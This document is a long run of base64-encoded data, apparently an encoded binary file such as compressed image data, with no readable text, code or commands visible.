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[base64]///+KJbWniVm5ujq6F/UjAtSkxakpSmkk6X+9+0p6CmvbW4t6+ppLbIjnVuZVl3hktAdKhPMT1GVGBng5NkST5EPl+aqX9FRom5vbm4xNjCn3paVWWev7+zkGxxt86SdYSw6dq4pXdrfJJudoAVnqxKQ11JW6x5VV2F3v//3odGPmOv95f/gf/7/3/ctamxvcvd7/z23frzxr2mqpSDf4y016hJXJPf2WZpr+H887ihqrGvtahyjZ2lr8HCoIihh2RzXAQxhYGJjY6GeazQw6ukqraMTnW9ZSJOpG9FmeaHPnhknMWnh4aPmKCpvNXu/f//+KaMsa56U1NscX16YWI6Xae4u/H4pX2Qi39QYXJZ